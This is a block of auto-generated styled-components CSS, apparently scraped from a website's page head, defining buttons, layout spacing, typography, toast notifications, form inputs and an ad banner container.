.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hTJOjh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.hTJOjh:hover,.hTJOjh.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.hTJOjh:focus,.hTJOjh.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.hTJOjh:disabled,.hTJOjh.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hTJOjh,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eqDUHS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,eqDUHS,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,iMbpMU,ggPLra,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g220[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g243[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g244[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g245[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
